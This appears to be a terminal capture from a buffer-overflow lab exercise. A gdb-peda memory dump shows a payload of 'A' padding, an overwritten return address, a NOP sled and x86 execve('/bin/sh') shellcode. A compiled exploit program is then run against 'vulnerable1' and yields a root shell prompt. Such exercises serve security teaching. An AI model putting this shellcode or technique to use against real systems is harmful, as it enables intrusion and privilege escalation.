 /usr/bin/zsh
/usr/bin/zsh 80x24
gdb-peda$ x/144cb $ebp-0x20
0xbffff158: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xbffff160: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xbffff168: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xbffff170: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0xbffff178: 0x41 0x41 0x41 0x41 0xcc 0xf3 0xff 0xbf
0xbffff180: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffff188: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffff190: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffff198: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffff1a0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffff1a8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffff1b0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffff1b8: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbffff1c0: 0x90 0x90 0x90 0x31 0xc0 0x50 0x68 0x2f
0xbffff1c8: 0x2f 0x73 0x68 0x68 0x2f 0x62 0x69 0x6e
0xbffff1d0: 0x89 0xe3 0x50 0x53 0x89 0xe1 0x99 0xb0
0xbffff1d8: 0xb 0xcd 0x80 0x0 0x90 0x90 0x90 0x90
0xbffff1e0: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
gdb-peda$ q
VM% gcc -o exploit1 exploit1.c
VM% ./exploit1
VM% ./vulnerable1
#